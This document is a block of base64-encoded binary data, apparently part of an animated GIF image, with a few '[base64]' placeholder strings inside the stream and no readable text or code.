QUCClYT4BUkkAYk9QbSsGQhmGNhkVEC2hfWojJD3kf43wfLXwfXFgNwZkYT70EisVE+jUc+zUJARQjLTiA/CVCItQfANifFCDDDDgACiQKVGEQx/[base64]/KU7KJlwiI1+ft0z4hCOqlnrQ9CLVZm3zF1wLtghQkAgKYCLjtF4rEg+/[base64]/ioKShmXgeZUeeZzX/dWRFguem/WPimed71icTaFOeHWVvgOR7alpHPkdTRgC3CNM5DA+0rMOmsRKp+Q7w8A7wKBdACiE/GFN45tk6BMeGjgsG7AC36EOptUF61ieFMiRFFuV5ioBklSFpKVZFStp8UtYVyqGNYiWO4lquTVce9ujAsM87xRP9/KHnCaII2APoFWKC3MPp8ZO0EdDrsV5cdshBHdQulEFeViLKXGI1+B7wJco1DBjxEYHNSAAIDQlPMJ+8CaPDOcljFqNGKMRDUKaWfMEXlBgWNCBIsJwDlooikMGfcoIikNUflOYPoaZjruZqsuYbwFgxWgQZAIASkIIy4lgzSoEeTdkb//AmowBBNvymjZybAQTgNlpKVpkRyYGFWdSJWRTgIXCBc/ZbqTzOHamVrMhjrXQjz33ZXPVcZMwngNokUjbkJn3WDCKkfdbnIqkWiuLVZ0FkQnokjVIkigYkefoneOqkNtDAMiRBsG6af7rnCybS9KzDK1lATM5DZ+UWb/UGtAgAL/EOL30aaWUou1bCS1prQKaWcljAcwyPgTKhseZVtB7lRAZkeG5SEigADYBnseYZstIoDuokccShxVqlVc6hxk7e46FPV37l5XVXPIVXWRKDyaYlxKQsxCBIgyjiIr4eJGbbhgAABICM78HIyIiM773DU0SVBlUUuhVfKAZJI/+Mok6szaWMBfTBhBK8pkUQABq835xWABpoiRB8QYdt30PklPfFES/wAicAKlnpQi7mKb+xqi8GI/u1qdNGLQAQgDIqwaXeH6aeVV8QQAb0AlM4RSZ+KnBCCs74zd8YWVd441adlJQMxEC8wCFECVjdwaiUFatMZx7ZQjNeDmJ0IwcyxpdxjgcaEn2KZ7EKa31G7LIqK7VeK7gma+lC7H+2bkKK5IxOZMJKbMT+J2+IQLKIwOs67EQGqLK+kkumFgbIljDJlmsF0yt1nWqcq/NiwPIcLG9EAB9kGsI2JLj6K6Mp4bkygjHJJEKyZ/Y+7PXiJyNkE/IG7+veJ/s6JUL/[base64]/leoCqcEoAJxXtXQZMrgoC3jzsQdLAmsPmcrQCBe5FGsBMasHEZhMEY+7pzOhc6MAijqrq622m6GDiyNZpYVtm4f66shEyz7TivCHuzqpid9zhq3hgMi3y61hiS2/+LuZ4HvszovUQ6HJ4Pr7/KgwyLrH3MyKctkJuvkIs8uuApDODCsuIqy9EpsJi9S/F6sLsthjs4hdIVTV3psWG6XkHoX55VlsomACOgBMexTy6ZsLTjBGbylhFTzARFUXWKIFCiBA91ei+iXN+hsl5Kbz95IjuzIzGjUYX5BT2wFn8wbC8XYa2pJXMAwDcXEGxSjZsbpym3miDkgWX1tDoTtoN5iLm4tv/ViERENmw7jnDwq1KJBAFRR/T3CE9smRjfjLgiCBGRAFCwKfn2q33ZxIYDACCTfVmzFAuCAyCntqgqESywu0Ywjc4IVQ7CBXrCKLVSnPGLBYcQVIC1Gzv915+yabvjOqCAfNbSWbvs+rLEeNe0GL+pGrLGqryibsvoipCjAgALMAVJbK+yOryErdbZCNUKqMir/rlSH77RadVVPdSMXciHH9X/OwTLUQZ8BayGLcu9a63DEofwuXmDjKC9nJY/e7/4CG7+IrDHXzzydZVkqs+hpAz8lyAKvrCK23stmSMYsEBWLAS4oVInc7CVCUDXUg6MggFSZm8zQjEblzAgUCVC8gU2gcIqZFBaEpqk4gJWsFJ58gaAUXJ5ODfclDcCxwTAMNBkI6g8fNJl4ihkrXBETowtFtAMYVWxidADkQMfY5uw1YyJw6lOozG9GRcfpjFZoI/OJI1n/MIlySslMp/HgMGe/KQKrwAoUW7Rg/AF2AhIqdALn9IEdo4Ie87W2zrVZ13K2NrIfZy/tlm8jgzXCJjhYXzW18rWF99122KBO7rUfY3K2OjIfg/gjS3VU32e1Dixbj3LsBitS2/Ie990cJMvVOThWg7WKE6QcSgJxDPZg36iNXmVWmkf+BnP6rAfmtc9YFgzJJnMBCyICL0jEQMwCV3nFVDOISKmFwFfM7kILiLaJhLOY62zvRQXL3Ig5E1+PlAFWCAnyldDRphCMIVyM0ULUbkmTJEJQzEmJbR8/79CHvbCfgu1yD2pzs6IQ9xQRtyZ1P2rUroESKMEajMEYsNV2/+eAIGSZIASAbd7fC0RBxvmm3wLYBuHMSYPx3wxge6vxSxucGaXxkhwC0cSqOtrFDKgKBd7qGnABlwl4YwiS54bZWuO4WEcrVps1Dzp178IusZN1sY9uiMe4jVeyU1fCMnS1U097gj+1gxf7+G47tUe7jTP7uD91JWd1uUvDjC9DJQw7W8v1tCIkj/P4jfL4/P64+tivrjHe4xG5/mbXwAR8do3l/AAif0C2MiszglC2W1q2KFz2lTuINVdbJG6IGJhDBiDAaJ/IN7vIztbDRA1mBhAYDRSCAYDi8RVJI5gNe8ezTLCYkchNo7qQ9N0bk3Ef1/YpLdDFQP+pLJDmwP8NN6Kmpgo3icNBtEKgQTFS+hr8waVneqY7gCA4gNRzuhQAQt5y0X99KmAGp49kRTYS56kKzRCHjQfIOuPSNEK0gl34QqzEsTze3OZ4bs4JEq74KmSEL46POFQTu76+e1iDu95z+4sju+Cr9eD/bkYqQDjw7rE3eOHzseGPe7NT/uFzu+QjPuRr+6aJQCxDQVNuu+b7vdzBL73v+I3OL2Ej9mEzHuQRTLEZW/0A4lkqcyAuczMziDa07IJMszRL8zSvHsxeW5eLQQMpFCV+m4uI87gFGI7IDAcVQpm2GwmlKVggUWM+SZ7LPAsdDZyqos33s0j4UJ9CGS/MhSIUdGn/[base64]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[base64]/Kube8gL9toYR/HgAwcgBb+wGqy7Uqy5kxATAuW4GzA0AvP6AbYhk1EsKDC4RtQDPYixE5Wxv9vVqL2aIxwaqImcswKrGBxciByImfgKodnCo4QF0AnLedSFo75tk/8ZG78yMz8Pi4Sg1ITv0/7GJESRZH93M8TIwMSkfLmwMwS4eooo+wT9cwom2/mXAX+VMuZeO59punnlkn/8g9c/A/RtGk2eos43vK3gKucJs2A+MU6IqA69FIvj3EZC6bTEoaCGkZhEOIIxghihOAHyI6DshGgXK0hSujEDOAiZk0cby1lLuQNXAYds60Hsg3YZCZmquTxBM+jpO0H/8ukdGRHUooM2GClGM/wkiaI0EA049FK0AAhUYohB4IW1mAMsKaozKaouPCMQCwjL1IH1CAKRqgj0bD/Iq4hvepmI/CGjq7KA2rsT3APJ2JCx3QsJnZMJmnyD3yEyHRyEHMyU3SyrTplEV/uKzVRKFnuKmeuPh2x5aKyKU/RPvGzE1XOP0Wx/eITQI9y5fSzKvnzP10R/hq0FblF/s7SW8blNepHEoyh0LCpLd2y0Yzj6QTILhFQ6iyNL0WgAUUBGZFR05jRuRimnh5m69qDFGggu8qwDKvBMXEUCMKhIQ7kxM4rveBO7hqB7spRhk5ipvxNRT4TDbCoBi+qSu4Ap1akSWEESXrmiYDQiE6KDHihKFLq2RDsH31GIH/NIG/qCYvCN6vwD4DzaihSC9EGTitSCU4hOZWgBdKI/6B69GPYxqkWhG7oZCPozariECW1SjtnYt9aEifIoFFygOD+oAcIbshycgGKTycxZSo6hfkukUAl0RI/1T8BlFQPlEANdD77M0BJdSsTVEHhcylXNVVftVTdD80alEF7Lizrz1tkS1zcp0KHw9DaMtHekrfCCdIGMBiFEQGnzkT7Mrmi9RIYATAnUGEEk9Q0ED7a4AfWxkYHhNVYTQQJhG1MCIVmLe5YqBFQYaJcZqv+LttwJNucFNhI8/IeD/CuiABmhF/JlEg0TwjJ4BG8VMAU4TVZajUb7zNrRIiaFA2Y9KYyj2sIYvOuBmsIQE7PKBESIU7lVAsgAWQ7Fm0wUv8M+clAUg1OCsQiROb1SLIN+UZPYoKP5lCrBIkmcoxRCYcNBoEoDHYN0mAQF+kPBtFyFsBSL8VS/[base64]/xELWIu0U9MZw3Z4TDf/UAFJsBfXmIxag3mrMJXBC3/atcF7yEHpgJh/BKK4mDS41EOvRcjZ1U5eiU7nWfu8Xf/NXf/eXf/vXf/8XgM2sbMsWQk/jFdFW/ghtfvBvttRym+bW0YwBXpB1XpwjRJs1nUo0AhbwRJMRcD04GS9hnq7VRd+j1HZhDBY3uxigMavB7OCGoEoIHEdmBXGNXd/rHN+RSn/zajwTp6Z0dHHKdLHoSIh4pExK84aQDwm2KAjs2U7KiIjkdW/kdbPtc6/YN8eAeC9WS8woEbTgi0GMFFoAZI3zeT92C72QEXRAT0cocgskOlHoBOKoxfAEB/om/ycAZw65k0++yjtzogL68JAkhXLgl5G4gHKMTyqo4sjeM4AfGZIjWZInmZIr+cxwFZMJmP5mMW3Zp1uEboHNRVw0VG67aYIl+G7xNp2iQ4MX8BhTFDyS8QxC+BLkaYKg0XBLDQmi4AdotBkQoEeXyoVT1t0WAoVUKF0lhCPKcTM5k+8q4A0w4Q22xHUf1mEvz2GJ2GE/E4tsxJqVDUeEUGgGFpFoF/[base64]/[base64]/buNd7vb1buO07uh0Ov7NbubF7u6Xbvu/bv6W7utf7vRMcvd9BAd6hvQOcvv/7uDuAwivcwit8vCNcwzecwzvcwz8cxENcxEWcwj+lxIfb4fh7xFecxVscuEtcxV18xQMCACH5BAUyAP8ALAEAAgAQAsYAAAj/AP892zDw2bMU/xIqFPjPnUJ3zx5EjAjxwT+LCxtizMixo8d/KhKq2Phx5MeTKFOqXMmypcuXMGPKnEmzps2bOHPq3ImSoM9n/34OGEjBIMdnDicydCiRqc0HIS8mtBj1I9SrC0dqxRqSJM+vYMOKHUu2rNmzaGlu+Dd07UGMBt3uGehuT1CJFARufFbUIlCvNKlKhQm4a1eQg9MqXsy4sePHkCMndJgQaEKCU5dGVGhZIlzKG/0+oBxzo8mqCq9uXQ3Vo2nJsGPLnk27NuO1a5MOeOCTwgbeQS0PNZj3ouekC90Bhokaq0KTIJc/d44aMUbotrNr3869u2TklTfg/xZIcA9ToBHXXuaLXjpp6YSnssbOUTVG6t7z69/Pv/9LhJel8Mwe4rmD2QAJAYjecLutJRF6QSk3kWdPhWTYc6ldeBJ2pwEGn38ghijiiIoNxNBBliU0lEApIigRixapF5RGyen10IcrNTfdVilB11p0HVVH4pBEFmkkTAO4hWBwGaXgF4RspTjVBpShV+UDoylF2k0+ZjSffdFFBZ2QR5Zp5plo4iageHclWZB4D8z1zJL/mDcQby+ml1qe9+HIkmBhZtSafVV12KF8ia1EgUUsTNUompBGKqlibs3YEG5SBtdWQUb5xhtScwEn2lSWbbYlc5mlehGZgqYGpFbTtf/EAgW07pGXn5PmquuuLaWg3ppuAQjRWsNhdtEGvhnlV43HjkYqaFxKBethKlDAalZe/[base64]/l7dCFDwa87cL11lc4OAWJ/jYjDcOGUIbQC63lCsqVN6n5PlWpb2/YVYR0+1NrBO1BaeMcoatIuayuIX/82heWu82s+yO1247WmpmhLaJJhp4KV2dGwjx0RT2NSFEF33+EE6A+n06RwJfeLVCXANuV8Idt74Q7Ld37/1OMgL4j+SWHpQbk+fDi9RDxtoFFILo/XXvX67GRKZz0HtoWL+ob8uWtwkBG+Fo9bKOgO17CEygTSJnqRmJz0ScmRhRflIZKVVkOEAR160ysr7J1ERM0upX6fQ2Jr31TwVLOqDW2MI9Om2vWy5UoAxn+BEGLuSBLkwheU6EGd/UKV6VYVEH/2c0PwlNDEuDsQiu/jYdkkhNZa6R1t0oMIDE2QpmVVwIgm4GNu0pxothSdz/tpewPdDOJjSzWQBnZsWwrIIFMojEKmgYG/[base64]/GVtoTlf4kS8KsWKubwTKLMzMlSu5pzyruhqG3JCUuK4lKfv4zn/[base64]/Gs611vEh5B6Ce8OT0og0zDEkWwhEh1RrGRUXWqbJ86Wx7/GYoqVjwrWzrmz1rlk7f8fOgWzZiTvDj0npTU50QJety18nMqz+VnciOaSrNqtLdmpGQrLQrYjt41n8HlLUg/KjNUipSkZkwpS1uq2JaWYJgtTSYz3yjZSChkjpRNSx7ZJZ7+9ncgvvJmH71ZFILwJll32gxD5CYVPCFStelcCWzdyc7ZUg0qVC0UVAbwXcLp1aJaRaV4uVrAiW61OAhVyVnr+uFRdtiidN2qKNlY3Raf2FZ47aSOI6rXvR4Xo2/1qBXh+lH00iylSFapYleqWMUmE5nKlKOU8ZuQGKyCmPk9i6/G50D/etnLSeqv8Nzkx9HeCYjg3O3EwGnI4yTV/24rmzCFZTvhL7kMKhvNLla/G1yzbvefF7HoJZ/7kucy9Ir+xOWHkyvegq7ScJfkaJ/1TNGM+hPGN/trboFb4z8T2R01myjNQIrS9Ap2ve9170sZC1lkQnOO0lSIG6icZbBglsH9DXCAIyceYJ3t15FjG5zW9KmiFliIbaOIshd1PD/J+dm0VYFWoMqj60SHiuDdcewqmlsz2lVmYtztimXM4Y69TKwZcTFZsV3R42aUw9pe8SUzk8qtevXHHOYwtuEN767mFdx5dXGO/V1vu8JY0yDd2ixPWtIku5e9TB6m6+YIWfval8oUX4Ubah0WF7DLcrvOtcjFM4o2mPzkbf8gSJLc5KY85KFBmEPKWjx1yGdMweQMOPktLhIRZ51EkfmAh8mF3gYGTAGqdI6qtC0MJAzfvOg4x/a+1X1PfVdxFFPIutZ3LnAEVbROMMalwSa6WyrmQetaf/mOMc1QEsMyZvx26ChyDnWjm7HkdW/DFKpOdVneM73NtTraB094tOdh0CItNcML21L1vnfJig2DJSZvCUNMvgyTn6Mxq/wPNPyD1hy/SYDPRTFd99q/vkrBOYrBD9azfgqe3cAobtEGfaxeH5i505KGdyLexKH1wC9GG1ibOoAp0h1tKIbrXX905VSLnYuCSvTnA5LntyH4recwC2ifc33Ewfv6+If/PooBDfKbv/zKV34cvH7udBNXKnk9N1u79Unjdix7AxgF+tMv/KnPMt9mZHX3sSTPdXaE9wOuB3w7kHUICHytt4CF93JVZA7hpw8CAH7ed4EC8H1swX8e+IH8FwdgN3co933fp4HgBw0qiH4sCILKhwD/EGv/UAH/gGX/0AMy0AihpxNDoFm89mUjFznrcH7KtwMpkCQpMH78UH7ooA9z8ibEQRBJkR4UMArKV37oNwoSAhcelCqs9QChgA5YaH78IHRCl3MMkHNnqIZtcIb5QDUUkHxjWAwnNQDjVwzo8IFz6IFjqA9b9Icw021dpRCzBEAMlVAoxWH6MIZMuA4//0B3J4eGUAd1o8BF4GJu/xAHRNiCjLiEm4iHoMiI4cdhAqB8S9h6eXiF/DcAn8iIn+iHrjMFrAcNedh6qrh/rpiLm9gG+LUKteARL7CDNuErVGBDQxByP5h6IjcAKZAHjAgN53CEZ6OJWAgNApAk5DEsQDEXgcYXG/ADKnh+4ecQfTEZizQVSOQOFHALuVh+DsgP8PiO2FcMR6d0F0EBDOCJWJhvv7eC/viM/3h+10h/BOhhY2SJopQwd7UweDUAUyCGm+iOYogOFMkP6GCRS5iH6DAF3sJhs0ONrRiSuviM69co1FiN5BeO/jgAKimSRFiSDqmS/[base64]/oBWyhHHSzPCQxGup4C8l5nJTJnMz/aZnP9yNU9A0zOQEDUAICIIbg+Z5ZGQcCwAApVIgq8kmFyFaWZFCxg1CNyRbbF57/6J6TuZwreJn/BzhsQZrw2aANeo0IUgMOGpf/4AwT+o/rt55T8J0XmpWqUAM1EAdt8A0j2gYZUHQIwAA0YAmyqRAmAAuNEAYfEKP/oIO6GRNHaVlDsBYeFznJ+aPIGaRAOqRCWqREig7rV0AawyLyMifdQKTdkG9DQSeGhI6IRAGQSaRaaqRcKg57l2GZKIZD6gzi4KVQ9wPf8AM/kAF5oA9jOgsTAKezUAJw6pGHKWNtVxyYWH//o292AW8qwmFj6QzoQKiGWqiIeqiKiqhe/1qHLuI6bJEEbfADk5qmP2AOixoHaoqpiYqkamqkcTALLDABWdqlQuoME9Cpi7qq6KAK6zlLU2AJeWAJkTCntuoFi1pM7/VekcACvRoJvyoDiCADsmlTMZoKt9kIsFCj/[base64]//wrRE7qiWQBDsQBx+qClL7tEJbpl5QA1KrClCLtSGqtVJbA+aACLRZozD6D4bQCKlwtjoIlM/aEjJCBT3IowwkrlULsuQqsvmarTXAjE36OxEyALdgsNuqDF6gngPgDlXUNJxhEcjjDk96t86Apj9ACZPbBpRACZZLuZdrsNmqDP3aMiGhCnTrrcowB3lgDuJKuGEAsPsaBm7KueIAs3/6p5z0LSwUgO+HYgtzT5ykInsAu9pKuFr7tFG7tcPLueGqDBLokVokDpwLu8jbrc87usDrrapQTAPQBHGAtTugCvGACLP/gLreGqrRqwx0erS2OrKqUAISOwHfYK9Cy63Vm7oiqwxxYFNkawj6qxCWkLZlgKxt6xKWxSYe5wIp4ALKkMAKvMAM3MAO7MCiOXprgyyjabAL/AOzkG9UmChJcVWjYMELbA5FW7QDMMIlnMEZnAcNrAr2JBgDILoPrAyUEMPOy8A1DMIJzJFtpUUB2JBlxG4JqrH/8L4NXKsFMMJIPMKR4MDqWYfExWElAMI37MA1PMUJbMUKfL1wygLO28XKkASzAMMKzAAFYMP/MAc0kMY0MAf/wMCqoJ50SsQxPMc2vMDioAqz+Q9smxCGkBASYAgSkAplsBCNIAEBfBJyy5v//1CMHpcQdPzIj3y98IM2mhM5H9zAiGB1deEZu5EieDEaoXB2Oetye5DEKHzKRasKDZwHLUyIqhzDPwDJj7zHg+ZtGwvEOpZQKoKJM9O9WasKO0ADtmqrRzwLR3zENNDAlDAAhnuYj/K7shzNCnzHCTEBE/DKCmwOUczAQNnA//DKzhsPbTzNuVACrxrL0hzN95sQtPwPIKAQRODOgGwIIGDINnrIHBG3vdmDvuIC/4DAbmzNAj3QR5wEDRwPchqnA/3PKrIe4rFyM8zA3dDMBlI0h2SIloFtqEyIrjPCLDDC/7AIK4xVG/TCc5zM6ezAh6dFm7RtUhqAvPt/xLUwCP+CCC6XB2HAs7cZBjw9m5LH05bA03bQwEkQBimbsgQ4ACqc0tF8vXT6DyitwP/QBN48zgv8D/GwwNcb0MY0AETwy1LrwHYA1mRN1nFQD7NpCc6aEINMzwvxzvUcz4bcB4b8Afj8D/5QjNVajByRAMrg134dDxNQANZM2INtzBOwxID918oQCces0NbsAi7UM3Exmovt12CswfY2VKlRRP8w1AkA2KH915fN2KV92XaQAKCtEBPA0wxQ2jxtCKY926dN24xtCJsXQI/6f/yGu2cTTGvEfmwxw37N2A5c3MZt28Xt19ZwmK6jwpeNxwZ92QzA09Nt2tXd09o9CkTLzIj/UNrVMNvr28aX/c2LLc6z7Q1ES6cTcLR0et2LPQe7uqu/Wt8yFQnDmseShxKL8A9l8M7/kAr1bMjMete+EgKLjBDk89mh3eDWINCGPdATYN4NntpTMAuIkNM5nbNcZjkQw2FT4Nep3eCTe7kmPlR4chd8wVv/QNwN/uIVrgwjPuKjTeOqLeMNjmLWTAkwngBF28Y23uNC3uMrnRFlFHdIfj2clLE5RAND/uRDndpRHuMj7qr/09o9Lt2q/eLZnQRb3uDVPdU8zbOWkMntjbRx8OSh/Q3GHORY/eLW8A8wHufFlAtbbgd4/uU9PuUV/uUz3uB6XHknMcgJQQQS8N/I/9oIIzACjWACCWECC/[base64]/2ANtq7evO4DEz4B1oDuAg/uub7u7H7n8t6sGRHPi2AI8ZwRIEAEIFDP/0DXCvEBJkACjn6jt4aU/gwgw+4NA+0CE0DyAv0PiMDtXr7rdpCh4iMvkTMAof8Q7naACKrO6weAuPNzLOVY7tw+7z+P8NyuInAs7Lx+xHQaBt6QDUy/9LPwDsM+C83Q9NngDWEQ7Sx95Pn3AzugD+sA6yY7071LJwNg9D9/9gX/8+NeTOpp9mhv7mi/7pg+7sA+AYbw9pFAp6tO7FA/95+d6yJvTN5w9gT/9mmf62YLz4bQ8AuxCPEc8QkBAv/9DxJwz6jwDxj/D5EelBsQAopM6Qnhz/9wAL3uAzQwuc6O+jRACU0w4aow7KRP+phOCQacAnYBOb82AJ7e7xiu8h3zF2zGQj7/9gdQ+EGf6wdgXMBu9qp9AD8+C99Q/HNfAIO/685fDbz+DcaU2y3/vbG3cJEZmZWjEPb/834Lse12IP1Srv7dbvh2IPKHqe3sv/fuj+eyz+vqrRBI2/54DhDYZhX4Z8fgwVneDtp5V9BOAoPeZv37p3DhRTsHIBrciFEjxocURRr6R0TkyZNlUoFASVECqg8tZc6kWdPmTZw5de7UOSQFlQ0+gbrYQNHFgYwHlCJdypQppX8TkjRVmjGp0j0UB/xLseHZhq4DUnijeiDJhAnNyvpwt4HCM7gP/lFwS5FSWbxX8e5FSmECxQmzaJTN4CPMBLJXicx6R9XOrDJUfUzYulVr1n8DBtxyJq6zZ89eQmkWmXXP1tMiBwx2esCHN9iwfayNHbus/7eTiPnuzovXG+US/0pMAMKXwcRZZRk3lUjV2/[base64]/KmwKo4gG6CUooIRJsBPVBUkwljYSFSSdlIZJIZABVBkRIpQiW7sYzxCSaWGpJApE+QOWkBdLg71Zcc9VVpqL+GSoFA4/ijaoF/yJrtz0kTMGyrsCqEE+qgOAQLRjK4mEAFOPC9hmR7qIKFg5tNEI5G1+slqp/ZqmsBG99DONdeOOVd954UUpBtQF+SECZBPZ9iF9l7AiFptQiEcnHNGcpoQAyiU2z0IGmoapPN91EC81ZEJG4KWkfbrgpGgaqlOM/h8uYrw0HKqsAIpWSdmOXA4N03GGXGnljiSuFGTfuABVpke9oKuMfV08agaKjKSKBIg92dfppqG1ygYoUhgj/MECujKp06wO49rrrBaMiomuyvW6GMhfunXCDClOAouyuLQkMrTC+niaPEb2aawN3LPsa3BcHeHEwrqcp98XivAZuACKgwObrSsnMGW7IKVdqmsoo2sNJkXJByiODkshMba5OE8tLysMwNOG6vSZi4RfT/BqG4QYowWLYDb2GckvEnIVM13+nnJLgRKLWcigUpujxsmdJvGtpldoaiNuFmwCRyrO33O4+/8kjVUPmWLUmIkAwySQJ+pCJBBMosiJq+OOHuqipg6paJBce139//rcu9sit8a9refiLWLryD2eJJVD7OwAU0HKxCcCgf20i0T/a0je79A8WgRHci4zQ/7/AsMBGEuQfYAbwvP5ho3UpZGEKD2CvzMRwNrtZxITuRZFeZYYyBugfEeRVhgA+7hrz6h8QMhMcNxkqMGmil6QGIql/yCsSk5oXIt60lUi5EAiBSVf/nLc/IBSAf1usXQmA0EIWdg2Nj+NZd0iShDeWhyYSKB9FXAUrirxnVv9on/z8+Ef9UOEfWKMI1UKgtSICAQje6B8N/oKWcLBwi2jDYbOclIJv9M8ID4zKBFa4vykwCVv/kIs7RJLCaTxuGqlcIzZY2T8d/oOELGxdKm3pSlzeUpf7s4zBMFOgf3xijYYYgIE0w6VfPpIGLVzGGpfxzGb27xNosQwJm/lMZv9Gs5X62+TiPMnCZcjsH690JaX0N41PzGKM1SuBIbaJSlyqkn/dO4kh4MiqlhCBjkX7R3r+kbQ8fsAESwNkQQ2Kk6ndqyhdCYFPCiTNAkyAII2cgAvQ4s4UGuIvEqJIsxDopBRaUTMPjCD/lqEObLkDRTGkyAdTeM13YkOb+/sLRYSZQhi8LqZo1IqEkoVFxkFTqEK1Iv7EcjqtGOwE4HzcTE26P6dOsmI3bWpV+xdNp8pUq/wzgA4tRoQWHgYtTl3q/j5RgJlOczj/cBwLPwGEt74VBnKlKxDm2r/uudGeRDBJEoD2D9FRpAzlG5pNRkBQPh5UsYs9yU8GCaAh5LD/C0PFxln/wbChLqNYFo1EZpfhQLSl4ICWTMEiMgsDtPxppIbw7GiwtYETcYsinqVtbW2b2gl8wrMKiOgsbPtboWoFmAUy2AT2wATkJje5/ihCxTQnyp8WyE0GAG51PTvNSBVTt9blrlC7qhU3kaO2ZxpOZqEgVGycwLdCneZ0bQudTE0RVPOd72lH4rN79lUkQyNCYYkGK/XQZKCMJbBBqUAFqw0BgS44JEXCkNkiFIAgDx4qEQz0QBhklggV5ShX2Na2AWS4wo8cqcXOO9TmemWUIjFCd10czkduN7PCKYAChnrWWcj4mTgmwoz/YTDSdXICqfBHkY1c5Dr8qYAG/[base64]/aCKr1pKpvrYAp/kVhaWLCrBUAhU+Q4xP7MAC2/wILIuzaAMV+t/[base64]/6JbmrlE0wPgwzeZXi+Jp6vsDh846nOc5MMIBIX5frTN/wXQ82iEc